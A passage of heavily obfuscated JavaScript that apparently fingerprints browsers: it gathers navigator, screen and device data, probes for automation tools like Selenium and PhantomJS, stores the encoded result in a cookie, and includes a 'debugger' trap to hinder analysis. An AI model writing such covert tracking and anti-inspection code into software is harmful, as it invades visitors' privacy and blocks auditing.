_0xaad33b%_0x90244e==_0x55f846?_0xefcbaf[_0xaad33b/_0x90244e]:_0xe2cf74[_0xaad33b/_0x90244e|_0x55f846];})['\x6a\x6f\x69\x6e']('');var _0x5bc7c5='\x73\x3c\x48\x49\x01\x67\x96\x7b';var _0x844fd2='';var _0x714e57='';for (var _0x9f6c58=0x0;_0x9f6c58<0x7;_0x9f6c58++){_0x844fd2+=_0x5bc7c5[_0x9f6c58];}for (var _0xe9a07e=0x7;_0xe9a07e<_0x5bc7c5['\x6c\x65\x6e\x67\x74\x68'];_0xe9a07e++){_0x714e57+=_0x5bc7c5[_0xe9a07e];}var _0x446b09=_0xdf22('0x5b', _0x844fd2+_0x714e57);continue;case'\x31\x30':_0x11494f=_0x9a8b85[_0xdf22('0x5c', '\x67\x63\x6f\x45')](btoa,_0x9a8b85[_0xdf22('0x5d', '\x5a\x23\x45\x46')](_0x9a8b85[_0xdf22('0x5e', '\x53\x56\x74\x67')](_0x9a8b85[_0xdf22('0x5f', '\x6e\x25\x76\x5d')](_0x9a8b85[_0xdf22('0x60', '\x36\x6b\x73\x5e')](_0x9a8b85[_0xdf22('0x61', '\x26\x38\x25\x36')](_0xdf22,_0x9a8b85[_0xdf22('0x62', '\x76\x55\x68\x75')](_0xf22d[_0xdf22('0x3e', '\x75\x72\x26\x5a')],0x1),_0x446b09[_0xdf22('0x63', '\x64\x7a\x48\x2a')](0x0,0x5)),_0xdf22('0x64', '\x21\x78\x31\x4d')),_0x3b2c70),_0xdf22('0x65', '\x6e\x25\x76\x5d')),_0x3e4729));continue;case'\x31\x31':_0x9a8b85[_0xdf22('0x66', '\x28\x75\x37\x29')](_0x42282a);continue;case'\x31\x32':var _0x22728b=_0x9a8b85[_0xdf22('0x67', '\x6b\x75\x4b\x37')](_0x32f827);continue;case'\x31\x33':var _0x3b2c70=_0x5ba672[_0xdf22('0x68', '\x21\x78\x31\x4d')]();continue;}break;}}function _0x2a28bb(_0x50e3dc){var _0x59c099=0x0;for(var _0x39f77c=0x0;_0x42d119[_0xdf22('0x69', '\x21\x78\x31\x4d')](_0x39f77c,_0x50e3dc[_0xdf22('0x6a', '\x67\x63\x6f\x45')]);_0x39f77c++){_0x59c099+=_0x50e3dc[_0xdf22('0x6b', '\x5a\x23\x45\x46')](_0x39f77c);}_0x42d119[_0xdf22('0x6c', '\x76\x55\x68\x75')](_0x42282a);return _0x59c099;}function _0x508c2d(_0x259351,_0x5592b7,_0x4387ca){var _0x57e73f='';var _0x52b5e1=_0xdf22('0x6d', '\x39\x42\x37\x6e');var _0x564485='';var _0x22a8d2='';for(var _0x3b12d2=0x0;_0x3b12d2<0x8;_0x3b12d2++){_0x564485+=_0x52b5e1[_0x3b12d2];}for(var _0x48547e=0x8;_0x42d119[_0xdf22('0x6e', '\x54\x30\x4f\x39')](_0x48547e,_0x52b5e1[_0xdf22('0x6f', '\x47\x21\x51\x24')]);_0x48547e++){_0x22a8d2+=_0x52b5e1[_0x48547e];}if(_0x4387ca){var _0x6c98c9=new _0x533466[_0xdf22('0x70', '\x76\x55\x68\x75')]();_0x6c98c9[_0xdf22('0x71', '\x36\x6b\x73\x5e')](_0x42d119[_0xdf22('0x72', '\x35\x41\x69\x39')](_0x6c98c9[_0xdf22('0x73', '\x66\x63\x45\x70')](),_0x42d119[_0xdf22('0x74', '\x50\x79\x46\x41')](_0x4387ca,0x3e8)));var _0x57e73f=_0xdf22('0x75', '\x56\x24\x77\x43')+_0x6c98c9[_0xdf22('0x76', '\x76\x6b\x50\x52')]();}_0x3e640e[_0xdf22('0x77', '\x50\x23\x53\x51')]=_0x42d119[_0xdf22('0x78', '\x5a\x23\x45\x46')](_0x42d119[_0xdf22('0x79', '\x74\x48\x6c\x32')](_0x42d119[_0xdf22('0x7a', '\x42\x52\x73\x41')](_0x42d119[_0xdf22('0x7b', '\x37\x41\x73\x34')](_0x259351,'\x3d'),_0x5592b7),_0x57e73f),_0xdf22('0x7c', '\x5a\x23\x45\x46'));}function _0x3d0591(){var _0x3d715f={'\x73\x70\x43':function _0x2a8218(_0x1d2914,_0x5d5dfc){return _0x1d2914!==_0x5d5dfc;},'\x73\x71\x6c':function _0x22a91a(_0x3867c0,_0x40c932){return _0x42d119[_0xdf22('0x7d', '\x28\x47\x70\x69')](_0x3867c0,_0x40c932);},'\x6e\x59\x56':function _0x4c8e5b(_0x485755,_0xaa8c95){return _0x42d119[_0xdf22('0x7e', '\x42\x78\x5a\x36')](_0x485755,_0xaa8c95);},'\x6a\x54\x4d':function _0x2c6be1(_0x1e10e3,_0x1e2baf){return _0x1e10e3===_0x1e2baf;},'\x6f\x4d\x76':function _0x16ac7c(_0xe3c934,_0x21d3f4){return _0x42d119[_0xdf22('0x7f', '\x64\x7a\x48\x2a')](_0xe3c934,_0x21d3f4);},'\x5a\x4a\x49':function _0x3615da(_0x90672b,_0x4622cd){return _0x42d119[_0xdf22('0x80', '\x4c\x62\x4a\x26')](_0x90672b,_0x4622cd);}};function _0x240acc(_0x1eb357){if(_0x3d715f[_0xdf22('0x81', '\x28\x21\x4f\x25')](_0x3d715f[_0xdf22('0x82', '\x75\x72\x26\x5a')]('',_0x3d715f[_0xdf22('0x83', '\x76\x5d\x75\x4e')](_0x1eb357,_0x1eb357))[_0xdf22('0x84', '\x64\x7a\x48\x2a')],0x1)||_0x3d715f[_0xdf22('0x85', '\x67\x63\x6f\x45')](_0x3d715f[_0xdf22('0x86', '\x64\x7a\x48\x2a')](_0x1eb357,0x14),0x0)){(function(){}[_0xdf22('0x87', '\x5e\x5b\x38\x4f')](_0xdf22('0x88', '\x39\x42\x37\x6e'))());}else{(function(){}[_0xdf22('0x89', '\x31\x4e\x63\x63')](_0xdf22('0x8a', '\x75\x72\x26\x5a'))());}return _0x3d715f[_0xdf22('0x8b', '\x76\x6b\x50\x52')](_0x240acc,++_0x1eb357);}try{return _0x42d119[_0xdf22('0x80', '\x4c\x62\x4a\x26')](_0x240acc,0x0);}catch(_0x2b65ee){}};function _0x42282a(){if(_0x42d119[_0xdf22('0x8c', '\x42\x52\x73\x41')](_0x42d119[_0xdf22('0x8d', '\x76\x55\x68\x75')](new _0x533466[_0xdf22('0x8e', '\x73\x26\x4f\x31')]()[_0xdf22('0x8f', '\x6b\x75\x4b\x37')](),_0x4c364d),0x1f4)){_0x42d119[_0xdf22('0x90', '\x32\x58\x56\x75')](_0x3d0591);}}function _0x1dbdac(_0x2e7241){var _0x502139={'\x48\x46\x6a':function _0x1dc8bc(_0x168a9b,_0x9b23a9){return _0x168a9b<_0x9b23a9;},'\x56\x4f\x6f':function _0x1c947f(_0x372e24,_0x50113f){return _0x372e24!==_0x50113f;},'\x42\x5a\x65':function _0x4d9c33(_0xab5645){return _0xab5645();},'\x53\x49\x42':function _0x4521a2(_0x561a57,_0x5f44e8){return _0x561a57(_0x5f44e8);},'\x6e\x72\x76':function _0x1350a3(_0x1c28a7,_0x353c2e){return _0x1c28a7+_0x353c2e;},'\x74\x70\x56':function _0x4100f2(_0x28b509,_0x5883b8){return _0x28b509(_0x5883b8);},'\x69\x44\x66':function _0x132c5e(_0x5a43a5,_0x57064c){return _0x5a43a5(_0x57064c);},'\x6d\x69\x43':function _0x2e468f(_0x47c052,_0x600b39){return _0x47c052===_0x600b39;},'\x63\x62\x42':function _0x3d5681(_0x4a6619,_0x55d48b){return _0x4a6619===_0x55d48b;},'\x4b\x50\x54':function _0x4ceca1(_0x396654,_0x41cb2e){return _0x396654+_0x41cb2e;},'\x67\x65\x44':function _0xdd5e00(_0x5070b2,_0x2ba9ce){return _0x5070b2(_0x2ba9ce);},'\x70\x74\x6c':function _0x2532c1(_0x4fef98,_0x117c81){return _0x4fef98+_0x117c81;},'\x50\x72\x46':function _0xa9c540(_0x5083c7,_0x383ad9){return _0x5083c7(_0x383ad9);},'\x6a\x75\x52':function _0x513f8b(_0x7955c8,_0x1a0470){return _0x7955c8+_0x1a0470;},'\x49\x4d\x55':function _0x877a23(_0x3ddd67,_0x2feb17){return _0x3ddd67==_0x2feb17;},'\x59\x64\x51':function _0x5c8181(_0xe0c676,_0x12b64e){return _0xe0c676==_0x12b64e;},'\x7a\x75\x5a':function _0x12f02b(_0xcb449e,_0x464273){return _0xcb449e<_0x464273;},'\x66\x65\x66':function _0x7fd162(_0x111748,_0x59b9a6){return _0x111748>_0x59b9a6;},'\x59\x69\x4f':function _0x2958e4(_0x280b3c,_0x4c93dd){return _0x280b3c<_0x4c93dd;},'\x61\x44\x44':function _0x253ae2(_0x1b1bf4,_0x377d70){return _0x1b1bf4<_0x377d70;},'\x71\x4e\x63':function _0x2bb423(_0x77a436,_0x51156d){return _0x77a436(_0x51156d);},'\x43\x61\x46':function _0x29f16c(_0xd830df,_0x2a057b){return _0xd830df+_0x2a057b;},'\x5a\x6d\x71':function _0x3df9f3(_0xe9cd62,_0x3d4f8c){return _0xe9cd62+_0x3d4f8c;},'\x51\x70\x68':function _0x5c9f91(_0x543fd3,_0x3548ea){return _0x543fd3===_0x3548ea;},'\x77\x42\x67':function _0x56cf84(_0x2a76f5,_0x6df2f3){return _0x2a76f5+_0x6df2f3;},'\x49\x57\x76':function _0x355b9e(_0x2654fb,_0x40f99c){return _0x2654fb+_0x40f99c;},'\x54\x5a\x67':function _0x422f09(_0x4bf1e6,_0x1d8a13){return _0x4bf1e6+_0x1d8a13;},'\x51\x45\x5a':function _0x428e7e(_0x5692d8,_0xf9c60a){return _0x5692d8+_0xf9c60a;}};var _0x377fd5=_0xdf22('0x91', '\x4e\x39\x38\x79')[_0xdf22('0x92', '\x6c\x2a\x72\x77')]('\x7c'),_0x92fab0=0x0;while(!![]){switch(_0x377fd5[_0x92fab0++]){case'\x30':var _0x3c7ff5=_0x324215;continue;case'\x31':for(var _0x23531a=0x0;_0x502139[_0xdf22('0x93', '\x4c\x62\x4a\x26')](_0x23531a,_0x2e7241[_0xdf22('0x94', '\x4c\x62\x4a\x26')]);_0x23531a++){var _0x194eed=_0x2e7241[_0x23531a][0x0];var _0x516501=_0x2e7241[_0x23531a][0x2];switch(_0x2e7241[_0x23531a][0x1]){case _0xdf22('0x95', '\x50\x79\x46\x41'):try{if(_0x502139[_0xdf22('0x96', '\x75\x72\x26\x5a')](typeof _0x502139[_0xdf22('0x97', '\x45\x4b\x78\x59')](_0x516501),_0xdf22('0x98', '\x21\x78\x31\x4d'))){_0x3752dc[_0x3752dc[_0xdf22('0x99', '\x45\x4b\x78\x59')]]=_0x502139[_0xdf22('0x9a', '\x74\x48\x6c\x32')](_0x11ded6,_0x502139[_0xdf22('0x9b', '\x2a\x68\x28\x54')](_0x194eed,_0xdf22('0x9c', '\x6e\x25\x76\x5d')));}else{_0x3752dc[_0x3752dc[_0xdf22('0x9d', '\x4d\x31\x78\x54')]]=_0x502139[_0xdf22('0x9e', '\x4e\x39\x38\x79')](_0x11ded6,_0x502139[_0xdf22('0x9f', '\x42\x66\x51\x6f')](_0x194eed,_0xdf22('0xa0', '\x26\x38\x25\x36')));}}catch(_0x2d3cda){_0x3752dc[_0x3752dc[_0xdf22('0xa1', '\x77\x48\x38\x32')]]=_0x502139[_0xdf22('0xa2', '\x76\x6b\x50\x52')](_0x11ded6,_0x502139[_0xdf22('0xa3', '\x54\x30\x4f\x39')](_0x194eed,_0xdf22('0xa4', '\x39\x42\x37\x6e')));}break;case _0xdf22('0xa5', '\x73\x26\x4f\x31'):try{try{_0x46f5e3=_0x516501();if(_0x502139[_0xdf22('0xa6', '\x28\x21\x4f\x25')](typeof _0x46f5e3,_0xdf22('0xa7', '\x35\x41\x69\x39'))){_0x3752dc[_0x3752dc[_0xdf22('0xa8', '\x39\x42\x37\x6e')]]=_0x502139[_0xdf22('0xa9', '\x42\x78\x5a\x36')](_0x11ded6,_0x502139[_0xdf22('0xaa', '\x75\x72\x26\x5a')](_0x194eed,_0xdf22('0xab', '\x36\x6b\x73\x5e')));}else if(_0x502139[_0xdf22('0xac', '\x28\x47\x70\x69')](_0x46f5e3,null)){_0x3752dc[_0x3752dc[_0xdf22('0x9d', '\x4d\x31\x78\x54')]]=_0x11ded6(_0x502139[_0xdf22('0xad', '\x4d\x31\x78\x54')](_0x194eed,_0xdf22('0xae', '\x32\x37\x6f\x5e')));}else{_0x3752dc[_0x3752dc[_0xdf22('0xaf', '\x5e\x5b\x38\x4f')]]=_0x502139[_0xdf22('0xb0', '\x42\x52\x73\x41')](_0x11ded6,_0x502139[_0xdf22('0xad', '\x4d\x31\x78\x54')](_0x502139[_0xdf22('0xb1', '\x78\x50\x61\x59')](_0x194eed,'\x3d'),_0x46f5e3[_0xdf22('0xb2', '\x78\x50\x61\x59')]()));}}catch(_0x54a917){_0x3752dc[_0x3752dc[_0xdf22('0xb3', '\x36\x6b\x73\x5e')]]=_0x11ded6(_0x502139[_0xdf22('0xb4', '\x50\x79\x46\x41')](_0x194eed,_0xdf22('0xb5', '\x28\x47\x70\x69')));break;}break;}catch(_0x4956d2){_0x3752dc[_0x3752dc[_0xdf22('0xb6', '\x53\x56\x74\x67')]]=_0x502139[_0xdf22('0xb7', '\x47\x61\x32\x63')](_0x11ded6,_0x502139[_0xdf22('0xb8', '\x45\x4b\x78\x59')](_0x502139[_0xdf22('0xb9', '\x5a\x23\x45\x46')](_0x194eed,'\x3d'),_0x4956d2));}break;case _0xdf22('0xba', '\x50\x79\x46\x41'):try{var _0x304564=_0xdf22('0xbb', '\x4c\x62\x4a\x26')[_0xdf22('0xbc', '\x6b\x75\x4b\x37')]('\x7c'),_0x1e57bd=0x0;while(!![]){switch(_0x304564[_0x1e57bd++]){case'\x30':try{_0x10d5d9=_0x14a001[_0xdf22('0xbd', '\x5a\x23\x45\x46')]('\x69');}catch(_0x343879){_0x3752dc[_0x3752dc[_0xdf22('0xaf', '\x5e\x5b\x38\x4f')]]=_0x11ded6(_0xdf22('0xbe', '\x64\x7a\x48\x2a'));break;}continue;case'\x31':var _0x14a001=[];continue;case'\x32':try{var _0x89c673=_0x516376[_0xdf22('0xbf', '\x56\x24\x77\x43')][_0xdf22('0xc0', '\x73\x26\x4f\x31')];if(_0x502139[_0xdf22('0xc1', '\x31\x4e\x63\x63')](_0x89c673,0x0)||_0x502139[_0xdf22('0xc2', '\x5a\x23\x45\x46')](_0x89c673,null)){_0x3752dc[_0x3752dc[_0xdf22('0x34', '\x42\x78\x5a\x36')]]=_0x502139[_0xdf22('0xc3', '\x4a\x5b\x61\x59')](_0x11ded6,_0xdf22('0xc4', '\x56\x24\x77\x43'));break;}}catch(_0x100214){_0x3752dc[_0x3752dc[_0xdf22('0xc5', '\x32\x58\x56\x75')]]=_0x502139[_0xdf22('0xc6', '\x4c\x62\x4a\x26')](_0x11ded6,_0xdf22('0xc7', '\x31\x70\x4a\x6a'));break;}continue;case'\x33':for(var _0x10d5d9=0x0;_0x502139[_0xdf22('0xc8', '\x5e\x5b\x38\x4f')](_0x10d5d9,_0x516376[_0xdf22('0xc9', '\x32\x37\x6f\x5e')][_0xdf22('0x84', '\x64\x7a\x48\x2a')]);_0x10d5d9++){var _0x4eeea3=_0xdf22('0xca', '\x6c\x2a\x72\x77')[_0xdf22('0xcb', '\x28\x47\x70\x69')]('\x7c'),_0x488ac1=0x0;while(!![]){switch(_0x4eeea3[_0x488ac1++]){case'\x30':var _0x1fac70=_0xdf22('0xcc', '\x39\x42\x37\x6e');continue;case'\x31':if(_0x502139[_0xdf22('0xcd', '\x6b\x75\x4b\x37')](typeof _0x284dd7,_0xdf22('0xce', '\x2a\x68\x28\x54'))){_0x1fac70=_0xdf22('0xcf', '\x56\x24\x77\x43');}else if(_0x502139[_0xdf22('0xd0', '\x37\x41\x73\x34')](_0x284dd7[_0xdf22('0xd1', '\x4c\x62\x4a\x26')]('\x2e')[_0xdf22('0xd2', '\x56\x24\x77\x43')],0x1)){_0x1fac70=_0x284dd7[_0xdf22('0xd3', '\x49\x63\x47\x5d')]('\x2e')[_0xdf22('0xd4', '\x64\x7a\x48\x2a')]();}continue;case'\x32':if(_0x502139[_0xdf22('0xd5', '\x31\x70\x4a\x6a')](typeof _0x516376[_0xdf22('0xd6', '\x49\x63\x47\x5d')][_0x10d5d9],_0xdf22('0x4', '\x74\x48\x6c\x32'))){_0x3752dc[_0x3752dc[_0xdf22('0x55', '\x28\x47\x70\x69')]]=_0x502139[_0xdf22('0xd7', '\x6e\x25\x76\x5d')](_0x11ded6,_0xdf22('0xd8', '\x4a\x5b\x61\x59'));break;}continue;case'\x33':var _0x284dd7=_0x516376[_0xdf22('0xd9', '\x53\x56\x74\x67')][_0x10d5d9][_0xdf22('0xda', '\x6a\x56\x35\x44')];continue;case'\x34':if(_0x502139[_0xdf22('0xdb', '\x26\x38\x25\x36')](_0x14a001[_0xdf22('0xdc', '\x74\x48\x6c\x32')](_0x1fac70),0x0)){_0x14a001[_0xdf22('0xdd', '\x42\x78\x5a\x36')](_0x1fac70);}continue;}break;}}continue;case'\x34':for(var _0x10d5d9=0x0;_0x502139[_0xdf22('0xde', '\x2a\x68\x28\x54')](_0x10d5d9,_0x14a001[_0xdf22('0xdf', '\x47\x61\x32\x63')]);_0x10d5d9++){_0x3752dc[_0x3752dc[_0xdf22('0x6f', '\x47\x21\x51\x24')]]=_0x502139[_0xdf22('0xe0', '\x31\x70\x4a\x6a')](_0x11ded6,_0x502139[_0xdf22('0xe1', '\x5a\x23\x45\x46')](_0xdf22('0xe2', '\x36\x6b\x73\x5e'),_0x14a001[_0x10d5d9]));}continue;}break;}}catch(_0x3fceb4){_0x3752dc[_0x3752dc[_0xdf22('0x34', '\x42\x78\x5a\x36')]]=_0x11ded6(_0x502139[_0xdf22('0xe3', '\x31\x4e\x63\x63')](_0xdf22('0xe4', '\x32\x58\x56\x75'),_0x3fceb4));}break;case _0xdf22('0xe5', '\x28\x47\x70\x69'):if(_0x502139[_0xdf22('0xe6', '\x78\x50\x61\x59')](_0x194eed,_0xdf22('0xe7', '\x6c\x2a\x72\x77'))){try{var _0xf8aa70='';var _0x47645a=navigator[_0xdf22('0xe8', '\x42\x78\x5a\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf22('0xe9', '\x6b\x78\x6f\x31')](_0x47645a)){_0xf8aa70=_0xdf22('0xea', '\x37\x41\x73\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf22('0xe9', '\x6b\x78\x6f\x31')](_0x47645a)){_0xf8aa70=_0xdf22('0xeb', '\x6a\x56\x35\x44');}else{_0xf8aa70=_0xdf22('0xec', '\x6a\x56\x35\x44');}_0x3752dc[_0x3752dc[_0xdf22('0xed', '\x21\x78\x31\x4d')]]=_0x502139[_0xdf22('0xee', '\x4e\x39\x38\x79')](_0x11ded6,_0x502139[_0xdf22('0xef', '\x4c\x62\x4a\x26')](_0x502139[_0xdf22('0xf0', '\x31\x70\x4a\x6a')](_0x194eed,'\x3d'),_0xf8aa70));}catch(_0x3bed0e){_0x3752dc[_0x3752dc[_0xdf22('0xc0', '\x73\x26\x4f\x31')]]=_0x502139[_0xdf22('0xf1', '\x78\x50\x61\x59')](_0x11ded6,_0x502139[_0xdf22('0xf2', '\x67\x63\x6f\x45')](_0x502139[_0xdf22('0xf3', '\x50\x23\x53\x51')](_0x194eed,_0xdf22('0xf4', '\x56\x24\x77\x43')),_0x3bed0e[_0xdf22('0xf5', '\x26\x38\x25\x36')]()));}}break;}_0x502139[_0xdf22('0xf6', '\x6b\x75\x4b\x37')](_0x42282a);}continue;case'\x32':var _0x3752dc=new Array();continue;case'\x33':return _0x3752dc[_0xdf22('0x68', '\x21\x78\x31\x4d')]();continue;case'\x34':var _0x703cf4=_0x324215[_0xdf22('0xf7', '\x78\x39\x53\x76')]-0x5;continue;case'\x35':var _0x324215=_0xdf22('0xf8', '\x74\x48\x6c\x32');continue;case'\x36':var _0x8ddfc6=0x7;continue;case'\x37':var _0x46f5e3='';continue;case'\x38':while(--_0x8ddfc6){_0x324215=_0x502139[_0xdf22('0xf9', '\x42\x66\x51\x6f')](_0x324215[_0xdf22('0xfa', '\x76\x55\x68\x75')](0x1),_0x324215[0x0]);}continue;case'\x39':while(--_0x703cf4){_0x3c7ff5=_0x502139[_0xdf22('0xfb', '\x67\x63\x6f\x45')](_0x3c7ff5[_0xdf22('0xfc', '\x76\x5d\x75\x4e')](0x1),_0x3c7ff5[0x0]);}continue;}break;}}var _0x19de34=[[_0xdf22('0xfd', '\x74\x48\x6c\x32'),_0xdf22('0xfe', '\x2a\x68\x28\x54'),function(){return navigator;}],[_0xdf22('0xff', '\x4a\x5b\x61\x59'),_0xdf22('0x100', '\x54\x30\x4f\x39'),function(){return navigator[_0xdf22('0x101', '\x5a\x23\x45\x46')];}],[_0xdf22('0x102', '\x5a\x23\x45\x46'),_0xdf22('0x103', '\x6b\x75\x4b\x37'),function(){return navigator[_0xdf22('0x104', '\x39\x42\x37\x6e')];}],[_0xdf22('0x105', '\x6e\x25\x76\x5d'),_0xdf22('0x106', '\x42\x78\x5a\x36'),function(){return _0x42d119[_0xdf22('0x107', '\x78\x50\x61\x59')](navigator[_0xdf22('0x108', '\x37\x41\x73\x34')][_0xdf22('0x109', '\x50\x79\x46\x41')],0x0);}],[_0xdf22('0x10a', '\x31\x4e\x63\x63'),_0xdf22('0x10b', '\x39\x42\x37\x6e'),function(){return navigator[_0xdf22('0x10c', '\x6a\x56\x35\x44')];}],[_0xdf22('0x10d', '\x73\x26\x4f\x31'),_0xdf22('0x10e', '\x5e\x5b\x38\x4f'),function(){return navigator[_0xdf22('0x10f', '\x78\x50\x61\x59')];}],[_0xdf22('0x110', '\x6b\x75\x4b\x37'),_0xdf22('0x111', '\x64\x7a\x48\x2a'),function(){}],[_0xdf22('0x112', '\x26\x38\x25\x36'),_0xdf22('0x113', '\x76\x5d\x75\x4e'),function(){var _0x419368=ActiveXObject;return _0x419368;}],[_0xdf22('0x114', '\x4d\x31\x78\x54'),_0xdf22('0x115', '\x31\x4e\x63\x63'),function(){var _0x411c87=webkitURL;return _0x411c87;}],[_0xdf22('0x116', '\x75\x72\x26\x5a'),_0xdf22('0x117', '\x54\x30\x4f\x39'),function(){var _0x4164c1=_phantom;return _0x4164c1;}],[_0xdf22('0x118', '\x54\x30\x4f\x39'),_0xdf22('0x119', '\x45\x4b\x78\x59'),function(){var _0xeffc18=callPhantom;return _0xeffc18;}],[_0xdf22('0x11a', '\x42\x52\x73\x41'),_0xdf22('0x11b', '\x42\x78\x5a\x36'),function(){var _0x2b3cde=chrome;return _0x2b3cde;}],[_0xdf22('0x11c', '\x32\x58\x56\x75'),_0xdf22('0x11d', '\x76\x6b\x50\x52'),function(){var _0x1ff20a=yandex;return _0x1ff20a;}],[_0xdf22('0x11e', '\x2a\x68\x28\x54'),_0xdf22('0x119', '\x45\x4b\x78\x59'),function(){var _0x32bcd8=opera;return _0x32bcd8;}],[_0xdf22('0x11f', '\x50\x23\x53\x51'),_0xdf22('0x120', '\x73\x26\x4f\x31'),function(){var _0x3fddf3=opr;return _0x3fddf3;}],[_0xdf22('0x121', '\x78\x50\x61\x59'),_0xdf22('0x122', '\x36\x6b\x73\x5e'),function(){var _0x47bb5e=safari;return _0x47bb5e;}],[_0xdf22('0x123', '\x4a\x5b\x61\x59'),_0xdf22('0x124', '\x32\x58\x56\x75'),function(){var _0x40e995=awesomium;return _0x40e995;}],[_0xdf22('0x125', '\x28\x21\x4f\x25'),_0xdf22('0x126', '\x64\x7a\x48\x2a'),function(){var _0x457553=puffinDevice;return _0x457553;}],[_0xdf22('0x127', '\x26\x38\x25\x36'),_0xdf22('0x128', '\x37\x41\x73\x34'),function(){var _0x34ab10=__nightmare;return _0x34ab10;}],[_0xdf22('0x129', '\x66\x63\x45\x70'),_0xdf22('0x12a', '\x32\x37\x6f\x5e'),function(){var _0x5719eb=domAutomation;return _0x5719eb;}],[_0xdf22('0x12b', '\x75\x72\x26\x5a'),_0xdf22('0x12c', '\x78\x39\x53\x76'),function(){var _0x2880b4=domAutomationController;return _0x2880b4;}],[_0xdf22('0x12d', '\x31\x4e\x63\x63'),_0xdf22('0x12e', '\x77\x48\x38\x32'),function(){var _0x86371=_Selenium_IDE_Recorder;return _0x86371;}],[_0xdf22('0x12f', '\x78\x50\x61\x59'),_0xdf22('0x130', '\x42\x66\x51\x6f'),function(){return document[_0xdf22('0x131', '\x66\x63\x45\x70')];}],[_0xdf22('0x132', '\x36\x6b\x73\x5e'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){return document[_0xdf22('0x134', '\x31\x70\x4a\x6a')];}],[_0xdf22('0x135', '\x78\x50\x61\x59'),_0xdf22('0x136', '\x6e\x25\x76\x5d'),function(){return process[_0xdf22('0x137', '\x4d\x31\x78\x54')];}],[_0xdf22('0x138', '\x76\x6b\x50\x52'),_0xdf22('0x139', '\x31\x70\x4a\x6a'),function(){return global[_0xdf22('0x13a', '\x76\x55\x68\x75')];}],[_0xdf22('0x13b', '\x45\x4b\x78\x59'),_0xdf22('0x12c', '\x78\x39\x53\x76'),function(){return global[_0xdf22('0x13c', '\x6a\x56\x35\x44')];}],[_0xdf22('0x13d', '\x4a\x5b\x61\x59'),_0xdf22('0x13e', '\x6c\x2a\x72\x77'),function(){return WebAssembly;}],[_0xdf22('0x13f', '\x78\x39\x53\x76'),_0xdf22('0x140', '\x4c\x62\x4a\x26'),function(){return _0x42d119[_0xdf22('0x141', '\x74\x48\x6c\x32')](require,'\x66\x73');}],[_0xdf22('0x142', '\x42\x66\x51\x6f'),_0xdf22('0x10b', '\x39\x42\x37\x6e'),function(){return _0x42d119[_0xdf22('0x143', '\x31\x4e\x63\x63')](globalThis,global);}],[_0xdf22('0x144', '\x28\x47\x70\x69'),_0xdf22('0x145', '\x76\x6b\x50\x52'),function(){return window[_0xdf22('0x146', '\x6b\x78\x6f\x31')]();}],[_0xdf22('0x147', '\x4e\x39\x38\x79'),_0xdf22('0x12e', '\x77\x48\x38\x32'),function(){return navigator[_0xdf22('0x148', '\x5a\x23\x45\x46')];}],[_0xdf22('0x149', '\x54\x30\x4f\x39'),_0xdf22('0x14a', '\x75\x72\x26\x5a'),function(){return navigator[_0xdf22('0x14b', '\x36\x6b\x73\x5e')];}],[_0xdf22('0x14c', '\x42\x78\x5a\x36'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){return navigator[_0xdf22('0x14d', '\x64\x7a\x48\x2a')];}],[_0xdf22('0x14e', '\x28\x47\x70\x69'),_0xdf22('0x14f', '\x64\x7a\x48\x2a'),function(){return _0x42d119[_0xdf22('0x150', '\x78\x50\x61\x59')](navigator[_0xdf22('0x151', '\x39\x42\x37\x6e')],'\x43');}],[_0xdf22('0x152', '\x4c\x62\x4a\x26'),_0xdf22('0x153', '\x42\x52\x73\x41'),function(){window[_0xdf22('0x154', '\x75\x72\x26\x5a')]=Object[_0xdf22('0x155', '\x42\x52\x73\x41')](window);return window[_0xdf22('0x156', '\x39\x42\x37\x6e')][_0xdf22('0x157', '\x6e\x25\x76\x5d')];}],[_0xdf22('0x158', '\x6e\x25\x76\x5d'),_0xdf22('0x159', '\x36\x6b\x73\x5e'),function(){return _0x42d119[_0xdf22('0x15a', '\x64\x7a\x48\x2a')](window[_0xdf22('0x15b', '\x67\x63\x6f\x45')],0x0);}],[_0xdf22('0x15c', '\x76\x55\x68\x75'),_0xdf22('0x10b', '\x39\x42\x37\x6e'),function(){return _0x42d119[_0xdf22('0x15d', '\x32\x58\x56\x75')](window[_0xdf22('0x15e', '\x53\x56\x74\x67')],0x0);}],[_0xdf22('0x15f', '\x45\x4b\x78\x59'),_0xdf22('0x122', '\x36\x6b\x73\x5e'),function(){return window[_0xdf22('0x160', '\x64\x7a\x48\x2a')];}],[_0xdf22('0x161', '\x26\x38\x25\x36'),_0xdf22('0x162', '\x21\x78\x31\x4d'),function(){return window[_0xdf22('0x163', '\x47\x21\x51\x24')][_0xdf22('0x164', '\x28\x75\x37\x29')]();}],[_0xdf22('0x165', '\x49\x63\x47\x5d'),_0xdf22('0x166', '\x4a\x5b\x61\x59'),function(){return Boolean(_0x42d119[_0xdf22('0x167', '\x75\x72\x26\x5a')](typeof process,_0xdf22('0x168', '\x50\x79\x46\x41'))&&process[_0xdf22('0x169', '\x75\x72\x26\x5a')]&&process[_0xdf22('0x16a', '\x78\x39\x53\x76')][_0xdf22('0x16b', '\x21\x78\x31\x4d')]);}],[_0xdf22('0x16c', '\x6b\x75\x4b\x37'),_0xdf22('0x16d', '\x66\x63\x45\x70'),function(){return document[_0xdf22('0x16e', '\x4c\x62\x4a\x26')];}],[_0xdf22('0x16f', '\x6c\x2a\x72\x77'),_0xdf22('0x170', '\x78\x39\x53\x76'),function(){return eval[_0xdf22('0x171', '\x28\x47\x70\x69')]()[_0xdf22('0xc5', '\x32\x58\x56\x75')];}],[_0xdf22('0x172', '\x76\x55\x68\x75'),_0xdf22('0xa5', '\x73\x26\x4f\x31'),function(){return navigator[_0xdf22('0x173', '\x76\x6b\x50\x52')][_0xdf22('0x174', '\x4e\x39\x38\x79')];}],[_0xdf22('0x175', '\x32\x58\x56\x75'),_0xdf22('0x176', '\x42\x52\x73\x41'),function(){return deviceType;}],[_0xdf22('0x177', '\x47\x21\x51\x24'),_0xdf22('0x178', '\x6e\x25\x76\x5d'),function(){return screen[_0xdf22('0x179', '\x73\x26\x4f\x31')];}],[_0xdf22('0x17a', '\x75\x72\x26\x5a'),_0xdf22('0x17b', '\x28\x47\x70\x69'),function(){return screen[_0xdf22('0x17c', '\x42\x52\x73\x41')];}],[_0xdf22('0x17d', '\x26\x38\x25\x36'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){var 